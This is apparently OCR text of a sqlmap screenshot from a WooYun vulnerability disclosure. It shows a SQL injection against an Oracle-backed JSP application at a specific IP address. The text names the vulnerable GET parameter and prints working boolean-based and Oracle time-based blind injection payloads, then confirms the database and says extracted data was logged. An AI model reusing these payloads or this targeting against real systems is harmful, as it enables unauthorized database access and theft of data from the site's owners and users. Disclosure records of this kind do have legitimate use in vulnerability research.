 管理员: sqlmap
Place: GET
Parameter: yyzzzch
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yyzzzch=320621000114920' AND 9951=9951 AND 'PJNN'='PJNN&typesInShow
=xmyjxx&depId=_
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: yyzzzch=320621000114920' AND 7486=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)
||CHR(115)||CHR(86)||CHR(100),5) AND 'fSfc'='fSfc&typesInShow=xmyjxx&depId=_
---
[13:05:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:05:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.221.162.232'
[*] shutting down at 13:05:32
D:\Python27\sqlmap>
www.wooyun.org